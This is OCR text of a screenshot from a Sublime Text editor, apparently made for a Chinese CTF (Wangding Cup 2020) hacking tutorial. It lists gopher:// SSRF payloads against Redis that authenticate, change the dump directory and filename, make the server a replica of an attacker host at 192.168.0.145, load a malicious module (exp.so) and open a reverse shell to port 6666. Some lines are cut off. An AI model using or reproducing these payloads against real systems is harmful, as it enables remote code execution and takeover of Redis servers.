 设置目录 • - Sublime Text (UNREGISTERED)
File
View Goto Tools Project Preferences Help
黑客入门101 bilibili
1 设置目录
2 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aconfig%2520set%2520dir%2520/tmp/%250d%2
3
4
5 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aconfig%2520set%2520dbfilename%2520exp.s
veof%2520192.168.0.145%252021000%250d%250aquit
6
7 导入模块
8 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250amodule%2520load%2520./exp.so%250d%250aq
9
10 关闭主从
11 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aslaveof%2520NO%2520ONE%250d%250aquit
12
13
14 设置数据库名
15
16 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250aconfig%2520set%2520dbfilename%2520dump.rdb%250d%250aq
uit
17
18 反弹shell
19 gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%250asystem.rev%2520192.168.0.145%25206666%250d%250aquit
20
123 characters selected
Tab Size: 4
Plain Text
文件资源...
http://19...
网鼎杯20...
设置目录...
Kali-Linu...
Mozilla ...
*无标题 -...
Burp Sui...
Burp Sui...
中
16:14:52
2020/5/27